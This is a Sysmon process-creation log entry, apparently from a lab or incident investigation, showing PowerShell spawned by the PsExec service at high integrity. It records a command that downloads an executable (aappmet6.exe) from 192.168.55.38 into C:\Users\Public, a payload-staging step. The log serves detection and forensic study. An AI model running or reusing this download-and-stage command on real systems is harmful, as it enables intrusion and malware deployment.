 log.level information
message
Process Create:
RuleName: -
UtcTime: 2024-11-27 06:49:19.229
ProcessGuid: {664bcdf4-c0ef-6746-9401-000000001c00}
ProcessId: 6680
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "powershell.exe" wget -Uri http://192.168.55.38/aappmet6.exe -OutFile C:\Users\Public\aappmet6.exe
CurrentDirectory: C:\Windows\system32\
User: FISHCO\appmgadm
LogonGuid: {664bcdf4-c0ee-6746-705c-720300000000}
LogonId: 0x3725C70
TerminalSessionId: 0
IntegrityLevel: High
Hashes: MD5=7353F60B1739074EB17C5F4DDDEFE239,SHA256=DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160AB32C,IMPHASH=741776AACCFC5B71FF59832DCDC
ACE0F
ParentProcessGuid: {664bcdf4-c0ee-6746-9201-000000001c00}
ParentProcessId: 6364
ParentImage: C:\Windows\PSEXESVC.exe
ParentCommandLine: C:\Windows\PSEXESVC.exe
ParentUser: NT AUTHORITY\SYSTEM